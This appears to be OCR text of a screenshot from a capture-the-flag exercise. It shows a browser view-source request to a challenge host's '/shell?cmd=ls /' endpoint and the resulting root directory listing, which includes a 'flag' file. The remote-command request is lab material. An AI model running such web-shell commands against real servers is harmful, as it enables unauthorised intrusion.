 不安全 view-source:http://node1.anna.nssctf.cn:28492/shell?cmd=ls /
导入书签... 火狐官方站点 CTF 技术社区 AI 学习 比赛 搜索引擎 others
1 app
2 bin
3 boot
4 dev
5 docker-entrypoint.sh
6 etc
7 flag
8 home
9 lib
10 lib64
11 media
12 mnt
13 opt
14 proc
15 root
16 run
17 sbin
18 srv
19 sys
20 tmp
21 usr
22 var
23